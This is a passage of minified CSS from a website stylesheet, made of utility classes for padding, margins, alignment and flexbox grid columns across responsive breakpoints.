pt-ms{padding-top:.625rem}._st-pr-ms{padding-right:.625rem}._st-pb-ms{padding-bottom:.625rem}._st-pl-ms{padding-left:.625rem}._st-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._st-plr-ms{padding-left:.625rem;padding-right:.625rem}._st-p-md{padding:.9375rem}._st-pt-md{padding-top:.9375rem}._st-pr-md{padding-right:.9375rem}._st-pb-md{padding-bottom:.9375rem}._st-pl-md{padding-left:.9375rem}._st-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._st-plr-md{padding-left:.9375rem;padding-right:.9375rem}._st-p-def{padding:1.25rem}._st-pt-def{padding-top:1.25rem}._st-pr-def{padding-right:1.25rem}._st-pb-def{padding-bottom:1.25rem}._st-pl-def{padding-left:1.25rem}._st-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._st-plr-def{padding-left:1.25rem;padding-right:1.25rem}._st-p-lg{padding:1.5625rem}._st-pt-lg{padding-top:1.5625rem}._st-pr-lg{padding-right:1.5625rem}._st-pb-lg{padding-bottom:1.5625rem}._st-pl-lg{padding-left:1.5625rem}._st-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._st-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._st-p-xl{padding:1.875rem}._st-pt-xl{padding-top:1.875rem}._st-pr-xl{padding-right:1.875rem}._st-pb-xl{padding-bottom:1.875rem}._st-pl-xl{padding-left:1.875rem}._st-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._st-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._st-p-mg{padding:2.5rem}._st-pt-mg{padding-top:2.5rem}._st-pr-mg{padding-right:2.5rem}._st-pb-mg{padding-bottom:2.5rem}._st-pl-mg{padding-left:2.5rem}._st-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._st-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._st-p-db{padding:5rem}._st-pt-db{padding-top:5rem}._st-pr-db{padding-right:5rem}._st-pb-db{padding-bottom:5rem}._st-pl-db{padding-left:5rem}._st-ptb-db{padding-top:5rem;padding-bottom:5rem}._st-plr-db{padding-left:5rem;padding-right:5rem}._st-text-left{text-align:left}._st-text-right{text-align:right}._st-text-center{text-align:center}._st-ellipsis{max-width:100%}._st-ellipsis,._st-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._st-hide{display:none!important}}@media only screen and (min-width:376px){.grid--xs-hspaces-none{margin-left:0;margin-right:0}.grid--xs-hspaces-none>*{padding-left:0;padding-right:0}.grid--xs-vspaces-none{margin-top:0;margin-bottom:0}.grid--xs-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xs-spaces-none{margin:0}.grid--xs-spaces-none>*{padding:0}.grid--xs-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xs-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xs-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xs-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xs-spaces-sm{margin:-.15625rem}.grid--xs-spaces-sm>*{padding:.15625rem}.grid--xs-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xs-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xs-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xs-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xs-spaces-ms{margin:-.3125rem}.grid--xs-spaces-ms>*{padding:.3125rem}.grid--xs-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xs-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xs-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xs-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xs-spaces-md{margin:-.46875rem}.grid--xs-spaces-md>*{padding:.46875rem}.grid--xs-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xs-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xs-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xs-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xs-spaces-def{margin:-.625rem}.grid--xs-spaces-def>*{padding:.625rem}.grid--xs-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xs-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xs-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xs-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xs-spaces-lg{margin:-.78125rem}.grid--xs-spaces-lg>*{padding:.78125rem}.grid--xs-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xs-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xs-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xs-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xs-spaces-xl{margin:-.9375rem}.grid--xs-spaces-xl>*{padding:.9375rem}.grid--xs-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xs-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xs-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xs-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xs-spaces-mg{margin:-1.25rem}.grid--xs-spaces-mg>*{padding:1.25rem}.grid--xs-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xs-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xs-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xs-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xs-spaces-db{margin:-2.5rem}.grid--xs-spaces-db>*{padding:2.5rem}.grid--xs-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xs-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xs-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xs-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--xs-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--xs-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xs-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xs-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xs-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xs-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xs-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xs-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xs-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xs-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xs-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xs-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xs-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xs-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xs-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xs-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xs-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xs-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xs-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xs-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xs-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xs-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xs-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xs-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xs-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xs-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xs-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xs-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xs-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xs-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xs-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xs-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xs-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xs-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xs-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xs-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xs-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xs-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xs-flex-row,._xs-flex-row-reverse{-webkit-box-orient:horizontal!important}._xs-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xs-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xs-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xs-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xs-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xs-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xs-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xs-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xs-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xs-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xs-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xs-m-auto{margin:auto}._xs-mt-auto{margin-top:auto}._xs-mr-auto{margin-right:auto}._xs-mb-auto{margin-bottom:auto}._xs-ml-auto{margin-left:auto}._xs-mtb-auto{margin-top:auto;margin-bottom:auto}._xs-mlr-auto{margin-left:auto;margin-right:auto}._xs-m-none{margin:0}._xs-mt-none{margin-top:0}._xs-mr-none{margin-right:0}._xs-mb-none{margin-bottom:0}._xs-ml-none{margin-left:0}._xs-mtb-none{margin-top:0;margin-bottom:0}._xs-mlr-none{margin-left:0;margin-right:0}._xs-m-sm{margin:.3125rem}._xs-mt-sm{margin-top:.3125rem}._xs-mr-sm{margin-right:.3125rem}._xs-mb-sm{margin-bottom:.3125rem}._xs-ml-sm{margin-left:.3125rem}._xs-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xs-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._xs-m-ms{margin:.625rem}._xs-mt-ms{margin-top:.625rem}._xs-mr-ms{margin-right:.625rem}._xs-mb-ms{margin-bottom:.625rem}._xs-ml-ms{margin-left:.625rem}._xs-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xs-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xs-m-md{margin:.9375rem}._xs-mt-md{margin-top:.9375rem}._xs-mr-md{margin-right:.9375rem}._xs-mb-md{margin-bottom:.9375rem}._xs-ml-md{margin-left:.9375rem}._xs-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xs-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xs-m-def{margin:1.25rem}._xs-mt-def{margin-top:1.25rem}._xs-mr-def{margin-right:1.25rem}._xs-mb-def{margin-bottom:1.25rem}._xs-ml-def{margin-left:1.25rem}._xs-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xs-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xs-m-lg{margin:1.5625rem}._xs-mt-lg{margin-top:1.5625rem}._xs-mr-lg{margin-right:1.5625rem}._xs-mb-lg{margin-bottom:1.5625rem}._xs-ml-lg{margin-left:1.5625rem}._xs-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xs-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xs-m-xl{margin:1.875rem}._xs-mt-xl{margin-top:1.875rem}._xs-mr-xl{margin-right:1.875rem}._xs-mb-xl{margin-bottom:1.875rem}._xs-ml-xl{margin-left:1.875rem}._xs-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xs-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xs-m-mg{margin:2.5rem}._xs-mt-mg{margin-top:2.5rem}._xs-mr-mg{margin-right:2.5rem}._xs-mb-mg{margin-bottom:2.5rem}._xs-ml-mg{margin-left:2.5rem}._xs-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xs-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xs-m-db{margin:5rem}._xs-mt-db{margin-top:5rem}._xs-mr-db{margin-right:5rem}._xs-mb-db{margin-bottom:5rem}._xs-ml-db{margin-left:5rem}._xs-mtb-db{margin-top:5rem;margin-bottom:5rem}._xs-mlr-db{margin-left:5rem;margin-right:5rem}._xs-p-none{padding:0}._xs-pt-none{padding-top:0}._xs-pr-none{padding-right:0}._xs-pb-none{padding-bottom:0}._xs-pl-none{padding-left:0}._xs-ptb-none{padding-top:0;padding-bottom:0}._xs-plr-none{padding-left:0;padding-right:0}._xs-p-sm{padding:.3125rem}._xs-pt-sm{padding-top:.3125rem}._xs-pr-sm{padding-right:.3125rem}._xs-pb-sm{padding-bottom:.3125rem}._xs-pl-sm{padding-left:.3125rem}._xs-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xs-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xs-p-ms{padding:.625rem}._xs-pt-ms{padding-top:.625rem}._xs-pr-ms{padding-right:.625rem}._xs-pb-ms{padding-bottom:.625rem}._xs-pl-ms{padding-left:.625rem}._xs-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xs-plr-ms{padding-left:.625rem;padding-right:.625rem}._xs-p-md{padding:.9375rem}._xs-pt-md{padding-top:.9375rem}._xs-pr-md{padding-right:.9375rem}._xs-pb-md{padding-bottom:.9375rem}._xs-pl-md{padding-left:.9375rem}._xs-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xs-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xs-p-def{padding:1.25rem}._xs-pt-def{padding-top:1.25rem}._xs-pr-def{padding-right:1.25rem}._xs-pb-def{padding-bottom:1.25rem}._xs-pl-def{padding-left:1.25rem}._xs-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xs-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xs-p-lg{padding:1.5625rem}._xs-pt-lg{padding-top:1.5625rem}._xs-pr-lg{padding-right:1.5625rem}._xs-pb-lg{padding-bottom:1.5625rem}._xs-pl-lg{padding-left:1.5625rem}._xs-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xs-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xs-p-xl{padding:1.875rem}._xs-pt-xl{padding-top:1.875rem}._xs-pr-xl{padding-right:1.875rem}._xs-pb-xl{padding-bottom:1.875rem}._xs-pl-xl{padding-left:1.875rem}._xs-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xs-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xs-p-mg{padding:2.5rem}._xs-pt-mg{padding-top:2.5rem}._xs-pr-mg{padding-right:2.5rem}._xs-pb-mg{padding-bottom:2.5rem}._xs-pl-mg{padding-left:2.5rem}._xs-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xs-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xs-p-db{padding:5rem}._xs-pt-db{padding-top:5rem}._xs-pr-db{padding-right:5rem}._xs-pb-db{padding-bottom:5rem}._xs-pl-db{padding-left:5rem}._xs-ptb-db{padding-top:5rem;padding-bottom:5rem}._xs-plr-db{padding-left:5rem;padding-right:5rem}._xs-text-left{text-align:left}._xs-text-right{text-align:right}._xs-text-center{text-align:center}._xs-ellipsis{max-width:100%}._xs-ellipsis,._xs-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xs-hide{display:none!important}}@media only screen and (min-width:481px){.grid--sm-hspaces-none{margin-left:0;margin-right:0}.grid--sm-hspaces-none>*{padding-left:0;padding-right:0}.grid--sm-vspaces-none{margin-top:0;margin-bottom:0}.grid--sm-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--sm-spaces-none{margin:0}.grid--sm-spaces-none>*{padding:0}.grid--sm-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--sm-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--sm-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--sm-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--sm-spaces-sm{margin:-.15625rem}.grid--sm-spaces-sm>*{padding:.15625rem}.grid--sm-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--sm-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--sm-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--sm-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--sm-spaces-ms{margin:-.3125rem}.grid--sm-spaces-ms>*{padding:.3125rem}.grid--sm-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--sm-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--sm-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--sm-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--sm-spaces-md{margin:-.46875rem}.grid--sm-spaces-md>*{padding:.46875rem}.grid--sm-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--sm-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--sm-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--sm-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--sm-spaces-def{margin:-.625rem}.grid--sm-spaces-def>*{padding:.625rem}.grid--sm-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--sm-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--sm-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--sm-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--sm-spaces-lg{margin:-.78125rem}.grid--sm-spaces-lg>*{padding:.78125rem}.grid--sm-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--sm-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--sm-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--sm-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--sm-spaces-xl{margin:-.9375rem}.grid--sm-spaces-xl>*{padding:.9375rem}.grid--sm-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--sm-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--sm-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--sm-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--sm-spaces-mg{margin:-1.25rem}.grid--sm-spaces-mg>*{padding:1.25rem}.grid--sm-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--sm-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--sm-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--sm-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--sm-spaces-db{margin:-2.5rem}.grid--sm-spaces-db>*{padding:2.5rem}.grid--sm-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--sm-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--sm-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--sm-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--sm-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--sm-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--sm-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--sm-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--sm-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--sm-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--sm-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--sm-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--sm-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--sm-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--sm-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--sm-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--sm-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._sm-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._sm-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._sm-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._sm-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._sm-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._sm-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._sm-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._sm-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._sm-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._sm-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._sm-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._sm-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._sm-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._sm-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._sm-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._sm-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._sm-self-center{-ms-flex-item-align:center!important;align-self:center!important}._sm-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._sm-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._sm-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._sm-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._sm-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._sm-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._sm-flex-row,._sm-flex-row-reverse{-webkit-box-orient:horizontal!important}._sm-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._sm-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._sm-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._sm-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._sm-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._sm-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._sm-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._sm-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._sm-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._sm-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._sm-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._sm-m-auto{margin:auto}._sm-mt-auto{margin-top:auto}._sm-mr-auto{margin-right:auto}._sm-mb-auto{margin-bottom:auto}._sm-ml-auto{margin-left:auto}._sm-mtb-auto{margin-top:auto;margin-bottom:auto}._sm-mlr-auto{margin-left:auto;margin-right:auto}._sm-m-none{margin:0}._sm-mt-none{margin-top:0}._sm-mr-none{margin-right:0}._sm-mb-none{margin-bottom:0}._sm-ml-none{margin-left:0}._sm-mtb-none{margin-top:0;margin-bottom:0}._sm-mlr-none{margin-left:0;margin-right:0}._sm-m-sm{margin:.3125rem}._sm-mt-sm{margin-top:.3125rem}._sm-mr-sm{margin-right:.3125rem}._sm-mb-sm{margin-bottom:.3125rem}._sm-ml-sm{margin-left:.3125rem}._sm-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._sm-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._sm-m-ms{margin:.625rem}._sm-mt-ms{margin-top:.625rem}._sm-mr-ms{margin-right:.625rem}._sm-mb-ms{margin-bottom:.625rem}._sm-ml-ms{margin-left:.625rem}._sm-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._sm-mlr-ms{margin-left:.625rem;margin-right:.625rem}._sm-m-md{margin:.9375rem}._sm-mt-md{margin-top:.9375rem}._sm-mr-md{margin-right:.9375rem}._sm-mb-md{margin-bottom:.9375rem}._sm-ml-md{margin-left:.9375rem}._sm-m